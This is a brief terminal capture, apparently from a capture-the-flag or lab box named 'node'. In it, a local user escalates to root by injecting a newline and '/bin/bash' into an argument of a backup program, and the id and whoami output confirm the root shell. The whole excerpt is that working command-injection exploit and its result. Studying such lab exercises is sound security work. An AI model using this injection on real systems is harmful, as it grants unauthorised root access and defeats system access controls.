 tom@node:/$ /usr/local/bin/backup -q '' '
> /bin/bash #'
zip error: Nothing to do! (/tmp/.backup_1546504126)
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@node:/# id
uid=0(root) gid=1000(tom) groups=1000(tom),4(adm),24(cdrom),27(sudo),30(dip),46(plug
n)
root@node:/# whoami
root
root@node:/#